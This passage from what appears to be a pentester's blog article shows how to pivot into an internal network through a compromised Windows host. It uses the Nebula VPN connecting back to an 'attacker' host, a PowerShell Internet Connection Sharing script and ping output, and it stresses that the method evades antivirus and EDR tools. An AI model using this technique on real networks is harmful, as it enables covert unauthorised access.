time="2024-04-11T07:25:26-07:00" level=info msg="Main HostMap created" network=192.168.100.100/24 preferredRanges="[]"
time="2024-04-11T07:25:26-07:00" level=info msg="punchy enabled"
time="2024-04-11T07:25:26-07:00" level=info msg="Loaded send_recv_error config" sendRecvError=always
time="2024-04-11T07:25:26-07:00" level=info msg="Nebula interface is active" boringcrypto=false build=1.8.2 interface=nebula1 network=192.168.100.100/24 udpAddr="0.0.0.0:51978"
time="2024-04-11T07:25:26-07:00" level=info msg="Handshake message sent" handshake="map[stage:1 style:ix_psk0]" initiatorIndex=1937022320 localIndex=1937022320 remoteIndex=0 udpAddrs="[178.154.221.47:4242]" vpnIp=192.168.100.1
time="2024-04-11T07:25:26-07:00" level=info msg="Handshake message received" certName=attacker durationNs=119634400 fingerprint=803ff8bbdeeac72676c3891a46a703c719f7de159698bcc201c9a96c13764a9b handshake="map[stage:2 style:ix_psk0]" initiatorIndex=1937022320 issuer=99f13a48186c3d98841d2ba54edc1cb1d681774353fa013e1fcb73da573ba4d8 remoteIndex=1937022320 responderIndex=3986067641 sentCachedPackets=2 udpAddr="178.154.221.47:4242" vpnIp=192.168.100.1
time="2024-04-11T07:25:27-07:00" level=info msg="Handshake message received" certName=attacker fingerprint=803ff8bbdeeac72676c3891a46a703c719f7de159698bcc201c9a96c13764a9b handshake="map[stage:1 style:ix_psk0]" initiatorIndex=3008994492 issuer=99f13a48186c3d98841d2ba54edc1cb1d681774353fa013e1fcb73da573ba4d8 remoteIndex=0 responderIndex=0 udpAddr="178.154.221.47:4242" vpnIp=192.168.100.1
time="2024-04-11T07:25:27-07:00" level=info msg="Taking new handshake" certName=attacker localIndex=1937022320 remoteIndex=3986067641 vpnIp=192.168.100.1
time="2024-04-11T07:25:27-07:00" level=info msg="Handshake message sent" certName=attacker fingerprint=803ff8bbdeeac72676c3891a46a703c719f7de159698bcc201c9a96c13764a9b handshake="map[stage:2 style:ix_psk0]" initiatorIndex=3008994492 issuer=99f13a48186c3d98841d2ba54edc1cb1d681774353fa013e1fcb73da573ba4d8 remoteIndex=0 responderIndex=1726063422 udpAddr="178.154.221.47:4242" vpnIp=192.168.100.1
After Nebula starts up, the nebula1 interface will appear with the address 192.168.100.100
Unknown adapter nebula1:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.100.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
This nebula1 interface then needs to be merged with the Ethernet1 interface using ICS, but this is best done using a PowerShell script. Adapt this script to your environment, interface names.
StriderRouting.ps1
# Register the HNetCfg library (once)
regsvr32 hnetcfg.dll

# Create a NetSharingManager object
$m = New-Object -ComObject HNetCfg.HNetShare

# List connections
$m.EnumEveryConnection |% { $m.NetConnectionProps.Invoke($_) }

# Find Ethernet0 connection
$ethernetConnection = $m.EnumEveryConnection |? { $m.NetConnectionProps.Invoke($_).Name -eq "Ethernet1" }

# Get sharing configuration for Ethernet1
$ethernetConfig = $m.INetSharingConfigurationForINetConnection.Invoke($ethernetConnection)

# Enable sharing on Ethernet1 (0 - public, 1 - private)
$ethernetConfig.EnableSharing(0)

# Find nebula1 connection
$nebulaConnection = $m.EnumEveryConnection |? { $m.NetConnectionProps.Invoke($_).Name -eq "nebula1" }

# Get sharing configuration for nebula1
$nebulaConfig = $m.INetSharingConfigurationForINetConnection.Invoke($nebulaConnection)

# Set nebula1 as private in ICS context
$nebulaConfig.EnableSharing(1)

# Optionally, disable sharing on nebula1 if needed
# $nebulaConfig.DisableSharing()
When this script is executed, it will activate ICS between Ethernet1-interface and nebula1-interface. This will cause the nebula1-interface to have two IP addresses, I would call this a side effect, but it does not affect the tunnel
After ICS:
Unknown adapter nebula1:

   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.100.100
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   IPv4 Address. . . . . . . . . . . : 192.168.137.1
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
After manipulating the pivoting on Windows we have access to the 10.10.140.0/24 network. Ping for example:
caster@attacker:~/strider$ ping 10.10.140.136
PING 10.10.140.136 (10.10.140.136) 56(84) bytes of data.
64 bytes from 10.10.140.136: icmp_seq=71 ttl=127 time=146 ms
64 bytes from 10.10.140.136: icmp_seq=72 ttl=127 time=158 ms
64 bytes from 10.10.140.136: icmp_seq=73 ttl=127 time=187 ms
64 bytes from 10.10.140.136: icmp_seq=74 ttl=127 time=162 ms
64 bytes from 10.10.140.136: icmp_seq=75 ttl=127 time=129 ms
64 bytes from 10.10.140.136: icmp_seq=76 ttl=127 time=153 ms
64 bytes from 10.10.140.136: icmp_seq=77 ttl=127 time=177 ms
64 bytes from 10.10.140.136: icmp_seq=78 ttl=127 time=166 ms
64 bytes from 10.10.140.136: icmp_seq=79 ttl=127 time=223 ms
64 bytes from 10.10.140.136: icmp_seq=80 ttl=127 time=144 ms
ICMP
AV Behavior
"Strider" vs "Renegade"
If you compare this article and the Renegade article, in which I did pretty much the same thing but using SoftEther, the Strider article wins in that the pivoting process here is much easier and the method is less cumbersome. In Renegade we had to do more manipulations and software installation, while in Strider we just had to run the executable nebula.exe
Conclusions
- We have L3 connectivity to an internal network segment through a compromised Windows/Linux host
- No AV/EDR problem
- You have access to the
10.10.140.0/24network, but the hosts will not be able to connect to you (no Reverse Shell), they don't know about the non Nebula192.168.100.0/24network. But most likely this problem will be solved by the pentester, see how it further develops its attack vectors and deals with further compromise. - Since Nebula is legitimate software, we are committed to the concept of "Living off the Land"
- As we can see, pivoting through Windows goes through as well. This vector works on both Linux and Windows.
Outro
In this article, I described a new method of pivoting on Linux and Windows using nebula. In my opinion, this is a very interesting and even uncomplicated article, I hope I will give pentester a new method of pivoting.
But it is also worth mentioning that the article is very specific.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg